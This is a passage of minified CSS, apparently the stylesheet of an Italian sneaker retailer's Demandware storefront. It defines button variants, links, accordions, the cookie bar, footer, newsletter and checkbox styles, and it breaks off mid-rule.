.icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid 